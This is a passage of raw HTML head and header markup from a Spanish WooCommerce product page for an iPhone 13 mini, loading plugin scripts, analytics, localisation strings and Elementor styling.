<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=1768509641" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=1768509641" id="paytpv.js-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=1768509641" id="lightcase.js-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/myphonecenter.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/myphonecenter.es\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script  id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Libre Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script  src="https://myphonecenter.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.7.8" id="jupiterx-utils-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<script  id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax ="https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=1768509641" id="wpbc_all-js"></script>
<script  id="wpbc_all-js-after">
/* <![CDATA[ */
 function wpbc_init__head(){ _wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param( 'today_arr', [2026,01,26,21,43]  ); _wpbc.set_other_param( 'url_plugin', 'https://myphonecenter.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [0,6,999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'single' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'update', '10.8' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.8 [free] LOADED ==' ); } ( function() { if ( document.readyState === 'loading' ){ document.addEventListener( 'DOMContentLoaded', wpbc_init__head ); } else { wpbc_init__head(); } }() );
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/popper/popper.js?ver=1768509641" id="wpbc-popper-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=1768509641" id="wpbc-tipcy-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=1768509641" id="wpbc-datepick-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=1768509641" id="wpbc-datepick-localize-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/js/client.js?ver=1768509641" id="wpbc-main-client-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=1768509641" id="wpbc_capacity-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/js/wpbc_times.js?ver=1768509641" id="wpbc-times-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=1768509641" id="wpbc-time-selector-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=1768509641" id="wpbc-timeline-flex-js"></script>
<link rel="https://api.w.org/" href="https://myphonecenter.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myphonecenter.es/wp-json/wp/v2/product/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myphonecenter.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel="canonical" href="https://myphonecenter.es/producto/apple-iphone-13-mini-azul-128gb/" />
<link rel='shortlink' href='https://myphonecenter.es/?p=1069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myphonecenter.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyphonecenter.es%2Fproducto%2Fapple-iphone-13-mini-azul-128gb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myphonecenter.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyphonecenter.es%2Fproducto%2Fapple-iphone-13-mini-azul-128gb%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="yXbfqYBSWv97gnLAFyTxRGVE_7T9Pk4ay5j3PwpcbNQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KPBFMC1PY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-KPBFMC1PY2');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://myphonecenter.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://myphonecenter.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://myphonecenter.es/wp-content/uploads/2023/10/cropped-favicom-transparent-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://myphonecenter.es/wp-content/uploads/2023/10/cropped-favicom-transparent-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myphonecenter.es/wp-content/uploads/2023/10/cropped-favicom-transparent-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://myphonecenter.es/wp-content/uploads/2023/10/cropped-favicom-transparent-background-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			:root {
	    --yith-wcan-filters_colors_accent: #142d4c;
    --yith-wcan-filters_colors_accent_r: 167;
    --yith-wcan-filters_colors_accent_g: 20;
    --yith-wcan-filters_colors_accent_b: 76;
    --yith-wcan-color_swatches_border_radius: 100%;
    --yith-wcan-color_swatches_size: 30px;
    --yith-wcan-labels_style_background: #FFFFFF;
    --yith-wcan-labels_style_background_hover: #A7144C;
    --yith-wcan-labels_style_background_active: #A7144C;
    --yith-wcan-labels_style_text: #434343;
    --yith-wcan-labels_style_text_hover: #FFFFFF;
    --yith-wcan-labels_style_text_active: #FFFFFF;
    --yith-wcan-anchors_style_text: #434343;
    --yith-wcan-anchors_style_text_hover: #142d4c;
    --yith-wcan-anchors_style_text_active: #142d4c;
}

.btn-primary {
	  background: #142d4c;
    border-color: #142d4c;
}
.btn-primary:hover {
    color: #142d4c;
		border-color: #142d4c;
    background: #fff;
    border-color: #fff;
}

.elementor-widget-search .e-search-input {
    height: 40px !important;
    min-height: 40px !important;
}

.elementor-widget-search .e-search .e-search-submit {
    height: 40px !important;
    padding: 20px !important;
}		</style>
		<meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head><body class="product-template-default single single-product postid-1069 no-js theme-jupiterx woocommerce woocommerce-page woocommerce-no-js yith-wcan-free elementor-page-2103 elementor-default elementor-kit-893" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div data-rocket-location-hash="915f31a89558d90f8b7dba499d544584" class="jupiterx-site"><header class="jupiterx-header" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;33&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><style>.elementor-1639 .elementor-element.elementor-element-d089de6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-d089de6 > .elementor-container{max-width:1300px;}.elementor-1639 .elementor-element.elementor-element-d089de6{margin-top:0%;margin-bottom:-10%;padding:0% 0% 0% 0%;z-index:50;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo svg{max-width:100%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo{text-align:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-1639 .elementor-element.elementor-element-9eff105 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:var( --e-global-color-secondary );border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle{text-align:center;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a.checkout{background-color:#232323;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#000000;color:#FFFFFF;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#FFFFFF;color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a:not(.checkout):hover{background-color:#232323;color:#FFFFFF;}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-wrap{text-align:left;}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-icon{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-count{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-238dc20.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-1639 .elementor-element.elementor-element-238dc20.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-title{color:#000000;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-1639 .elementor-element.elementor-element-238dc20 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-f7a59aa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7a59aa > .elementor-container{max-width:1300px;}.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-10%;padding:2% 0% 1% 0%;z-index:15;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{max-width:100%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo{text-align:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-1639 .elementor-element.elementor-element-f7af409 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:var( --e-global-color-secondary );border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-17%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{width:50%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}}@media(max-width:767px){.elementor-1639 .elementor-element.elementor-element-d089de6{margin-top:0%;margin-bottom:-30%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-dc113ad{width:50%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo svg{width:75%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-9eff105{width:50%;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-30%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-2619e2d{width:50%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{width:75%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-f7af409{width:50%;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}}@media(min-width:768px){.elementor-1639 .elementor-element.elementor-element-dc113ad{width:20%;}.elementor-1639 .elementor-element.elementor-element-9eff105{width:70.41%;}.elementor-1639 .elementor-element.elementor-element-5487bbe{width:8.796%;}}</style>		<div data-rocket-location-hash="75489ee318176a3a3ca41756a0616367" data-elementor-type="header" data-elementor-id="1639" class="elementor elementor-1639" data-elementor-post-type="elementor_library">
